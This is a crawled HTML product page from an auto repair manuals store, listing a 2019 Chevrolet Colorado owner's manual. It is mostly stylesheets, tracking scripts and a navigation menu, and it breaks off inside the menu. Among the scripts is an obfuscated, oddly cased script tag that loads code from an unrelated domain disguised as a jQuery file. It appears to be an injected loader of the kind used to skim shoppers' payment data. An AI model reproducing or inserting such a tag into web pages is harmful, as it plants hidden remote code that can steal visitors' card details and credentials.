

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.autorepairmanuals.biz/product/84605368B
body_size: 15646
content:
<!DOCTYPE html>
<html>
<head>
<title>2019 Chevrolet Colorado Owner's Manual</title>
<meta name="keywords" content="84605368B, 2019, Chevrolet, chevrolet, Chevy, chevy, Colorado, colorado, Colorado ZR2, Colorado Z71, Colorado LT, Colorado WT, owner\'s, owner, owners, manual, book, guide, operator, oil, gas tank, clock settings, radio settings, vital fluids, tires, routine maintenance">
<meta name="description" content="2019 Chevrolet Colorado Owner\'s Manual">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/border.css?cache=3800029524');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.border > .title > .content { background:transparent; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#000000; }
body { font-family:Arial; font-size:12px; color:#000000; }
.subheading { font-weight:bold; font-family:ZurichCondensed; font-size:18px; color:#003300; margin-bottom:8px; }
.button.edge.on { background-color:#68ad68 !important; color:#ffffff !important; }
.heading { font-weight:bold; font-family:ZurichCondensed; font-size:20px; color:#003300; }
.priceparts { color:#000000; font-family:Arial; font-size:12px; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:0%; margin-bottom:23px; }
.addtocart .record .fieldlabel { vertical-align:baseline; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .label { font-weight:bold; }
.customProduct { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; background-color:#F5F5F5; margin-bottom:10px; position:relative; }
.customProduct td { vertical-align:middle; width:100%; }
.product { position:relative; }
.product .headingcontainer { margin-bottom:5px; }
.product .latch { color:#003300; }
.product .priceparts.slash { margin-right:5px; }
.product .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:0px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
.product-description ul { list-style-type:disc; }
.product-description ul, .product-description ol, .product-description li { margin-left:15px; }
.product .addtocartbuttons { text-align:right; }
.product .product-reviewlist > .border { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
div.satisfy { font-size:12px; right:-20px; top:10px; width:350px; height:25px; vertical-align:middle; position:absolute; }
.satisfy ul { list-style-type:disc; margin-left:30px; margin-top:8px; float:left; }
.satisImg { float:left; }
.mycart { position:absolute; bottom:4px; right:10px; }
.ie .mycart { padding-right:0px; padding-bottom:0px; }
button[id*="addToCart"] { background:url("/files/573683/uploaded/add-to-cart.png") no-repeat !important; height:39px; width:185px; font-weight:bold; position:absolute; bottom:4px; right:200px; }
button[id*="addToCart"] .content { display:none; }
/*.product .addtocart .button.custom, .product .addtocart .button.custom[disabled]:active { border:medium none; background-image:url(/files/573683/uploaded/add-to-cart.png); font-weight:bold; padding-bottom:3px; padding-top:0; }
*/.product .addtocart .button.custom .text, .product .addtocart .button.custom[disabled]:active .text { display:none; }
body { background-color:#59b259; background-repeat:repeat-x; margin:0px; padding:0px; }
* { vertical-align:baseline; }
html, body, div, ul, ol, li, dl, dt, dd, h1, h2, h3, h4, h5, h6, pre, form, blockquote, table, tr, td, img, fieldset, a { margin:0; padding:0; }
ul, ol { list-style:none; }
img { border:none; vertical-align:bottom; }
table { width:100%; }
.border { background-color:transparent; border:0px; }
.border > .title { background-color:transparent; }
.bottomcontainer { padding:5px 0px 5px 0px; background-color:#006600; }
.breadcrumbs { display:inline; float:left; text-align:left; color:#000; }
.breadcrumbs .delimiter { font-size:8px; }
.breadcrumbs .link { color:#000; }
.breadcrumbcontainer { padding:0px 10px; vertical-align:middle; height:14px; background-color:#fff; }
.centercontainer { background-color:#fff; vertical-align:top; }
.gapcontainer { background-color:#cccc66; height:10px; width:100%; }
.heading, .subheading { margin-bottom:5px; }
.innertable { width:1080px; margin:0px auto 10px; border-left:2px solid #003300; border-right:2px solid #003300; border-bottom:2px solid #003300; }
.leftcontainer { padding:0px 0px 10px 0px; vertical-align:top; background-color:#cccc66; width:220px; }
.logocontainer { text-align:left; background-image:url(/chicago/siteimage.img?color=006600&text=000000&accent=cccc66&compliment=003300&navigation=ffffff&heading=003300&title=cccc33&logo=006600&link=000000&picture.image.crop.apply=false&stage.color=59b259&cache=1768934133322); background-repeat:no-repeat; background-position:top right; background-color:#006600; }
.margin { margin:0px 7px; }
.navigation.popup { background-color:#d7efd7; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none; padding:0px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .action { background-color:#cccc66; color:white; }
.pagetitle { margin:5px 0px; }
.pagetitlecontainer { vertical-align:bottom; height:10px; background-color:#006600; text-align:center; }
.rightcontainer { padding:0px 0px 0px 0px; vertical-align:top; background-color:#fff; width:100px; }
.siteelements { text-align:right; display:inline; float:right; color:#006600; }
.siteelementscontainer { width:200px; float:right; text-align:right; margin-bottom:10px; }
.siteelements .link { color:#006600; }
.siteelements .image { width:90px; }
.sitepageimage { width:100%; }
.welcomeelement { float:right; color:#cccc66; }
.welcomeelement.link { color:#cccc66; }
#center { padding:0px 0px 10px 0px; }
#left .border, #right .border { margin:0px 7px; border-bottom:5px solid #59b259; padding:12px 12px 12px 12px; }
#center .border, #bottom .border { border:1px solid #006600; margin:0px 7px; }
#center .margin .border { margin:0px; }
#center .border > .title, #bottom .border > .title { background-color:#006600; color:#d7efd7; padding:3px 6px; }
#center .border > .content, #bottom .border > .content { padding:3px 6px; }
#checkout_572634006 { background:transparent url(/files/573683/uploaded/checkout-button.jpg) no-repeat !important; width:160px; margin-top:8px; }
#checkout_572634006 .content { display:none; }
#continue_572634006 { margin-bottom:11px !important; }
#update_572634006 { margin-bottom:11px !important; }
#delete_572634006 { margin-bottom:11px !important; }
#formnext_1000 { background:url(/files/573683/uploaded/checkout-button.jpg) no-repeat !important; width:160px; margin-top:8px; }
#formnext_1000 .content { display:none; }
.centercontainer .list-stack tr { position:relative; }
.centercontainer .list-stack .list-other { height:1px; position:absolute; width:675px; background-color:#333; padding:0px; margin:0px; }
.centercontainer .list-stack .addtocart { padding:0px; position:relative; top:-136px; left:555px; width:118px; }
.centercontainer .list-stack .list-content { height:145px; }
.centercontainer .list-stack { position:relative; width:540px; }
.centercontainer .list-stack .list-content { padding:5px 0px 5px 0px; }
.centercontainer .list-stack .list-marker { vertical-align:top; }
.centercontainer .list-stack .pricetag { padding:0px; position:relative; top:-136px; left:560px; width:118px; }
.centercontainer .list-stack .panel { text-align:right; }
.centercontainer .list-stack .fieldvalue .priceparts { color:#CC0000; }
.centercontainer .list-stack .fieldvalue .priceparts.slash { color:#000000; }
.centercontainer .list-stack .list-name { left:130px; position:absolute; text-decoration:underline; }
.centercontainer .list-stack .summary { float:left; float:left; margin-top:35px; position:absolute; }
.addtocart .button.custom, .addtocart .button.custom[disabled]:active { background-color:#FF0000; color:#FFFFFF; font-weight:bold; padding-bottom:3px; padding-top:0; height:24px; }
.button.custom, .button.custom[disabled]:active { height:24px; padding-bottom:3px; }
.roushmaster { display:block; width:692px; margin:auto; }
.roushtable { width:100%; border:none; border-collapse:collapse; vertical-align:top; text-align:left; font-family:Arial, Helvetica, sans-serif; font-size:small; padding:5px; }
.roushimg { border:none; margin:0; padding:0; }
.roushimg2 { border:none; margin:0; padding:0; width:692px; }
.roushimgpad { border:none; width:692px; padding:0; padding-top:5px; }
.roushmainimg { border:none; width:346px; display:block; margin:auto; }
.roushnotes { width:346px; border:none; border-collapse:collapse; vertical-align:top; text-align:center; font-family:Arial, Helvetica, sans-serif; font-size:small; font-weight:bold; color:white; }
.roushimagetd { width:50%; text-align:center; }
.roushtexttd { width:50%; padding:5px; vertical-align:top; }
.roushtime { background-image:url(http://www.auto-repair-manuals.com/media/time_bg-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushdifficulty { background-image:url(http://www.auto-repair-manuals.com/media/difficulty_4-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushtools { background-image:url(http://www.auto-repair-manuals.com/media/tools_bg-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushfootersmall { background-color:#000000; }
/*Begin code for site navigation*/

/*
a:link { color:#000000; }
a:visited { color:#000000; }
a:hover { color:#000000; }
a:active { color:#000000; }
.shopall { color:#000000; font-weight:bold; font-family:Arial, Helvetica, sans-serif; }
*/

    #nav, #nav ul { /* all lists */
        list-style:none; float:left; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li { /* all list items */
    position:relative; float:left; line-height:17px; margin-bottom:-1px; width:190px; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li ul { /* second-level lists */
        position:absolute; left:-9999px; margin-left:200px; margin-top:-45px; font-family:Arial, Helvetica, sans-serif; font-size:13px; z-index:2; }
#nav li ul ul { /* third-and-above-level lists */
        left:-9999px; margin-left:229px; }
#nav li a { width:200px; display:block; color:black; font-weight:bold; font-weight:700; text-decoration:none; background-color:#CCCC66; border:1px solid black; padding:2px 1px; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li a:hover { color:black; background-color:#e8e8d9; }
#nav li:hover ul ul, #nav li:hover ul ul ul, #nav li.sfhover ul ul, #nav li.sfhover ul ul ul { left:-9999px; }
#nav li:hover ul, #nav li li:hover ul, #nav li li li:hover ul, #nav li.sfhover ul, #nav li li.sfhover ul, #nav li li li.sfhover ul { /* lists nested under hovered list items */
        left:auto; }
#content { font-family:arial, helvetica, serif; text-align:left; }
#nav a.daddy { background-color:#CCCC66; color:black; width:230px; }
#nav a.daddyc2 { background-color:#CCCC66; color:black; width:230px; }
#nav li a.daddy:hover { color:black; background-color:#e8e8d9; }
#nav a.daddy2 { background-color:#CCCC66; color:black; }
#nav li a.daddy2:hover { color:#000000; background-color:#e8e8d9; width:215px; }
#nav a.c2 { background-color:#CCCC66; }
#nav a.c3 { background-color:#006600; color:#FFFFFF; font-weight:bold; text-align:center; font-size:16px; }
#fred { color:red; font-weight:bold; }
.homelinkbg { margin:0; padding-top:-1px 0 0 0; background-image:none !important; background-repeat:repeat-x; }
.record .fields { width:100px !important; vertical-align:top; }
.product .addtocartbuttons { text-align:right; margin-top:40px !important; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1768899610549"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/scroll.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/expand.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
sfHover = function() {
    var sfEls = document.getElementById("nav").getElementsByTagName("LI");
    for (var i=0; i<sfEls.length; i++) {
        sfEls[i].onmouseover=function() {
            this.className+=" sfhover";
        }
        sfEls[i].onmouseout=function() {
            this.className=this.className.replace(new RegExp(" sfhover\\b"), "");
        }
    }
}
if (window.attachEvent) window.attachEvent("onload", sfHover);
;
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Record('record_1', {});
	new Record('record_3', {});
	new Scroll('productreview_review_684331482_bounds', {"handle": "productreview_review_684331482_thumb"});
	new Expand('title_2', {"expanded": [""]});
	new Action().click('searchsmall_610592710').when(Event.KEY_RETURN).isPressed().and('searchwords_610592710').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<!-- Global site tag (gtag.js) - Google Ads: 1071854135 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1071854135"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1071854135');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7662378974275757" crossorigin="anonymous"></script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(573683);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-28447143-1']);
  _gaq.push(['_setDomainName', '.autorepairmanual.biz']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.573683.min.js></scRIpt>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script>
<script type="text/javascript">
jQuery.noConflict();
jQuery(document).ready(function($){
jQuery(".stack").appendTo(".toolbar tr")
jQuery(".listmenu").next().after(jQuery(".listmenu")).wrap("<tr></tr>");
});
</script>
<table class="innertable">
    <tr>
        <td style="wi.mydth:220px;"></td>
        <td style="width:760px;"></td>
        <td style="width:100px;"></td
    </tr>
    <tr>
        <td colspan="3" class="logocontainer"><div class="logo">
<style type="text/css">
.yellowText{
font-family:Arial, Helvetica, sans-serif;
font-weight:bold;
color:#FF0;
-webkit-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;; 
 -khtml-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;
   -moz-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;  
    -ms-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;; 
     -o-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;
        text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;

}</style>
<h2 style="display:none;">www.AutoRepairManuals.biz</h2>
<h1 style="display:none;">BEST BRANDS REPAIR MANUALS</h1>
<h3 style="display:none;">Auto, Marine, Motorcycle &amp; ATV Manuals Chilton, Haynes, ATSG, Factory and More</h3>
<table border="0" cellpadding="0" cellspacing="0" width="1080">
<tbody>

<tr>
	<td style="background:url(http://www.autorepairmanuals.biz/uploaded/images/2014/gradient.jpg) repeat-y center #060">
	<table border="0" cellpadding="0" cellspacing="0">
	<tbody>
	<tr>
		<td style="padding:10px;" width="590"><a href="http://www.autorepairmanuals.biz/"><img alt="Auto Repair Manuals Logo, Header" border="0" src="http://www.autorepairmanuals.biz/uploaded/images/2014/header-with-text.png" width="590"></a></td>
		<td valign="top" width="120">
		<div style="position:absolute; top:0px; margin:22px 0px 0px 0px;"></div>
		</td>
		<td valign="top" width="150">
		<div style="position:absolute; top:0px; margin:14px 0px 0px 0px;">
		<table height="101">
		<tbody>
		<tr>
			<td style="text-align: right; vertical-align: bottom; height: 38px;"></td>
		</tr>
		<tr>
			<td height="40" style="text-align: center;" valign="bottom">
			<div class="yellowText" style="font-size:18px;">Call Toll Free<br>
			866-553-8116</div>
			</td>
		</tr>
		</tbody>
		</table>
		</div>
		</td>
	</tr>
	</tbody>
	</table>
	</td>
</tr>
</tbody>
</table>
<br type="_moz">
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="gapcontainer"></td>
    </tr>
    <tr>
        <td class="leftcontainer" rowspan="3"><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_586274122">
<div class="space margin"><div class="space pagesearch" id="pageelement_610592710">
<div  class="space pagesearch" id="pageelement_610592710"><img class="subheading block dynamicimage" alt="SEARCH AND BROWSE" src="/account/images/heading.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;title.text=SEARCH+AND+BROWSE&amp;font=ZurichCondensed&amp;fontsize=16&amp;stage.width.max=206&amp;stagecolor=ffffff&amp;width=206&amp;cache=1768934133322"><h2 class="subheading hide">SEARCH AND BROWSE</h2>
<form class="search form" method="get" action="/search" name="pagesearch_610592710" id="pagesearch_610592710">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_610592710" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_610592710" id="searchsmall_610592710" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div class="space pagetext" id="pageelement_570752016">
<div class="panel"><div style="text-align: center;"><span style="font-size:14px;"><a href="http://www.autorepairmanuals.biz/store/573683/page/910355"><span style="text-decoration: underline;"><strong>SHOP ALL DEPARTMENTS</strong></span></a></span></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_570752014" >  <div id="content">
    <ul id="nav">
      <li><a href="/store/573683/home" class="c3">Home</a>
      <li><a href="/store/573683/page/203572" class="c2">Automotive Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/203572" class="daddyc2">Factory Repair Manuals</a></li>
          <li><a href="/store/573683/page/588618" class="daddy">eAutoRepair Online Manuals</a></li>
          <li><a href="/store/573683/page/194818" class="daddyc2">Chilton & Haynes Manuals</a></li>
          <li><a href="/store/573683/page/143243" class="daddy">Chilton CD/DVD Manuals</a></li>
          <li><a href="/store/573683/page/141089" class="daddyc2">Chilton Hardcover Manuals</a></li>
          <li><a href="/store/573683/page/464137584" class="daddyc2">MOTOR Manuals</a></li>
          <!-- Start Sub-Systems Manuals -->
          <li><a href="/store/573683/page/136400" class="daddy">Sub-Systems Manuals</a>
            <ul>
              <li><a href="/store/573683/page/277258" class="daddy2">Auto Body</a></li>
              <li><a href="/store/573683/page/192537" class="daddy2">Automotive Textbooks</a></li>
              <li><a href="/store/573683/page/3155856" class="daddy2">Brakes, Suspension & Steering</a></li>
              <li><a href="/store/573683/page/3155860" class="daddy2">Diesel Engines</a></li>
              <li><a href="/store/573683/page/3157656" class="daddy2">Electrical / Electronics</a></li>
              <li><a href="/store/573683/page/277271" class="daddy2">Emissions</a></li>
              <li><a href="/store/573683/page/141465" class="daddy2">Engine Rebuilding</a></li>
              <li><a href="/store/573683/page/3159262" class="daddy2">Fuel Inj./Carb</a></li>
              <li><a href="/store/573683/page/277273" class="daddy2">Heating & A/C</a></li>
              <li><a href="/store/573683/page/482489592" class="daddy2">Hybrid</a></li>
              <li><a href="/store/573683/page/3160470" class="daddy2">Key Programming</a></li>
              <li><a href="/store/573683/page/500747" class="daddy2">Parts Locators</a></li>
              <li><a href="/store/573683/page/851828" class="daddy2">Performance Engine</a></li>
              <li><a href="/store/573683/page/3155458" class="daddy2">Restore & Customize</a></li>
              <li><a href="/store/573683/page/3159272" class="daddy2">Specifications</a></li>
              <li><a href="/store/573683/page/277268" class="daddy2">Timing Belts/Chains</a></li>
              <li><a href="/store/573683/page/3159264" class="daddy2">Trouble Code Manuals/CDs</a></li>
              <li><a href="/store/573683/page/3157058" class="daddy2">Vacuum & Wiring Diagrams</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3331474" class="daddyc2">TSB Title Look Up</a></li>       
        </ul>
      </li>
      <!-- End Sub-Systems -->
      <li><a href="/store/573683/automotive-tools">Automotive Tools</a>
        <ul>
          <li><a href="/store/573683/page/878671" class="daddy">A/C Service</a>
            <ul>
              <li><a href="/store/573683/page/865449" class="daddy2">Air Conditioning</a></li>
              <li><a href="/store/573683/page/912057" class="daddy2">Leak Detectors</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Electrical Service</a>
            <ul>
              <li><a href="/store/573683/page/878674" class="daddy2">Battery Charger / Booster Cables</a></li>
              <li><a href="/store/573683/page/480793696" class="daddy2">Laptop & Tablet Computers</a></li>
              <li><a href="/store/573683/page/880147" class="daddy2">Multimeters &amp; Testers</a></li>
              <li><a href="/store/573683/page/880127" class="daddy2">Thermometers</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Engine Service</a>
            <ul>
              <li><a href="/store/573683/page/898073" class="daddy2">Cam Position/Sensor</a></li>        
              <li><a href="/store/573683/page/881064" class="daddy2">Compression/Leak Down</a></li>
              <li><a href="/store/573683/page/878707" class="daddy2">Cooling System</a></li>
              <li><a href="/store/573683/page/337087" class="daddy2">Diagnostic Tools</a></li>
              <li><a href="/store/573683/page/2365637" class="daddy2">Diesel Tools</a></li>     
              <li><a href="/store/573683/page/878682" class="daddy2">Fuel Service</a></li>
              <li><a href="/store/573683/page/480793696" class="daddy2">Laptop & Tablet Computers</a></li>
              <li><a href="/store/573683/page/880097" class="daddy2">Timing Lights</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Body/Chassis Service</a>
            <ul>
              <li><a href="/store/573683/page/878675" class="daddy2">Brake/Wheel/Tire</a></li>
              <li><a href="/store/573683/page/880149" class="daddy2">Fuse/Circuit Testers</a></li>
              <li><a href="/store/573683/page/878724" class="daddy2">Lifting/Hydraulic</a></li>
              <li><a href="/store/573683/page/3475078" class="daddy2">Speedometer Adjustment</a></li>             
              <li><a href="/store/573683/page/3346474" class="daddy2">Windshield Repair</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Gauges/Measuring Tools</a>
            <ul>
              <li><a href="/store/573683/page/906994" class="daddy2">Gauges</a></li>
              <li><a href="/store/573683/page/878727" class="daddy2">Measuring Tools</a></li>
              <li><a href="/store/573683/page/880103" class="daddy2">Tachometers</a></li>
              <li><a href="/store/573683/page/880127" class="daddy2">Thermometers</a></li>
            </ul>
          </li>
          <!-- **** -->
          <li><a href="/store/573683/page/878671" class="daddy">Shop Equipment</a>
            <ul>
              <li><a href="/store/573683/page/878708" class="daddy2">Crushproof Exhaust Hose</a></li>
              <li><a href="/store/573683/page/878728" class="daddy2">Drop Lights</a></li>
              <li><a href="/store/573683/page/878724" class="daddy2">Lifting/Hydraulic</a></li>
              <li><a href="/store/573683/page/878726" class="daddy2">Oil Drains</a></li>
      	      <li><a href="/store/573683/page/3346274" class="daddy2">Recoil Hose</a></li>        
              <li><a href="/store/573683/page/879292" class="daddy2">Transmission</a></li>
              <li><a href="/store/573683/page/879280" class="daddy2">Under Car</a></li>
              <li><a href="/store/573683/page/879281" class="daddy2">Welding</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Brake, Tire &amp; Wheel</a>
            <ul>
              <li><a href="/store/573683/page/878675" class="daddy2">Brake, Tire, Wheel</a></li>
              <li><a href="/store/573683/page/929440" class="daddy2">Tire Pressure Monitor</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Hand Tools</a>
            <ul>
              <li><a href="/store/573683/page/1472737" class="daddy2">Hammers</a></li>
              <li><a href="/store/573683/page/878687" class="daddy2">Hand Tools</a></li>
              <li><a href="/store/573683/page/878713" class="daddy2">Pullers</a></li>
              <li><a href="/store/573683/page/1472936" class="daddy2">Tool Hangers</a></li>
              <li><a href="/store/573683/page/1473035" class="daddy2">Tool Organizers</a></li>
              <li><a href="/store/573683/page/1473135" class="daddy2">Torque Wrenches</a></li>
              <li><a href="/store/573683/page/1472935" class="daddy2">Tubing and Pipe Tools</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Power Tools</a>
            <ul>
              <li><a href="/store/573683/page/878673" class="daddy2">Air Tools</a></li>
              <li><a href="/store/573683/page/1472735" class="daddy2">Cordless Power Tools</a></li>
              <li><a href="/store/573683/page/1472835" class="daddy2">Drill Bits</a></li>
              <li><a href="/store/573683/page/1472736" class="daddy2">Electric Power Tools</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/1472738" class="daddy">Spray Guns</a></li>
          <li><a href="/store/573683/page/878671" class="daddy">Automotive Accessories</a>
            <ul>
              <li><a href="/store/573683/page/1471635" class="daddy2">Cleaning/Polishing</a></li>
              <li><a href="/store/573683/page/1473235" class="daddy2">Towing Equipment</a></li>
            </ul>
          </li>
        </ul>
      </li>
      <!-- ** Auto Part Start ** -->
      <!-- ** Auto Part End ** -->
      <li><a href="/store/573683/page/337087" class="c2">Scanners/Readers OBD-II/I</a>
        <ul>
          <li><a href="/store/573683/page/3833476" class="daddy">Autel Scanner<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
          <li><a href="/store/573683/page/3112450" class="daddy">AutoBoss Scanner</a></li>
          <li><a href="/store/573683/page/924074" class="daddy">Auto Enginuity</a></li>
          <li><a href="/store/573683/page/856468" class="daddy">OTC</a>
            <ul>
              <li><a href="/store/573683/page/482637588" class="daddy2">Heavy Truck ScanTool</a></li>
              <li><a href="/store/573683/page/856468" class="daddy2">DIY ScanTool</a></li>
              <li><a href="/store/573683/page/2377037" class="daddy2">Pegisys ScanTool</a></li>
              <li><a href="/store/573683/page/493347588" class="daddy2">Touch & Encore ScanTool</a></li>
              <li><a href="/store/573683/page/866617" class="daddy2">Genisys Accessories</a></li>
              <li><a href="/store/573683/page/2454637" class="daddy2">Genisys EVO ScanTool</a></li>
              <li><a href="/store/573683/page/865416" class="daddy2">Nemisys ScanTool</a></li>
              <li><a href="/store/573683/page/2454837" class="daddy2">GM Tech-2 ScanTool</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/858112" class="daddy">Actron</a></li>
          <li><a href="/store/573683/page/858110" class="daddy">AutoXray</a></li>
          <li><a href="/store/573683/page/491491596" class="daddy">Can-Do</a></li>
          <li><a href="/store/573683/page/1339535" class="daddy">CanScan</a></li>
          <li><a href="/store/573683/page/899493" class="daddy">Equus</a></li>
          <li><a href="/store/573683/page/899538" class="daddy">Hickok</a></li>
	  <li><a href="/store/573683/page/477641844" class="daddy">iCarSoft<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
	  <li><a href="/store/573683/page/482271622" class="daddy">JALtest Truck<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
          <li><a href="/store/573683/page/471629883" class="daddy">Launch</a></li>
          <li><a href="/store/573683/page/420819584" class="daddy">Leagend</a></li>
          <li><a href="/store/573683/page/881708" class="daddy">Nexiq Pro-Link Truck</a></li>
          <li><a href="/store/573683/page/921418" class="daddy">Noregon JPRO Truck</a></li>
          <li><a href="/store/573683/page/3159264" class="daddy">Fault Code Manuals</a></li>
	  <li><a href="/store/573683/page/3644276" class="daddy">Peake BMW</a></li>
        </ul>
      </li>
      <!-- ** Transmission Start ** -->
      <li><a href="/store/573683/page/267592">Transmission Parts &amp; Rebuild</a>
        <ul>
          <li><a href="/store/573683/page/267592" class="daddy">Automatic Transmission Manuals</a></li>
          <li><a href="/store/573683/page/3304474" class="daddy">Differential Rebuild Manuals</a></li>
          <li><a href="/store/573683/page/3304476" class="daddy">Transfer Case Rebuild Manuals</a></li>
          <li><a href="/store/573683/page/801475" class="daddy">Manual Transmission Manuals</a></li>
          <li><a href="/store/573683/page/588618" class="daddy">Online Repair Manual Subscriptions</a></li>
          <li><a href="/store/573683/page/406885" class="daddy">Transmission Parts &amp; Kits</a></li>
          <li><a href="/store/573683/page/3113162" class="daddy">Torque Converters</a></li>          
          <li><a href="/store/573683/page/832999" class="daddy">Transmission Coolers</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Transmission Look Up Table</a>
          <li><a href="/store/573683/page/267592" class="daddy">Transmission, Transaxle Tools</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Differential, Transfer Case Tools</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Axle Tools</a></li>
        </ul>
      </li>
      <!-- ** Transmission End ** -->
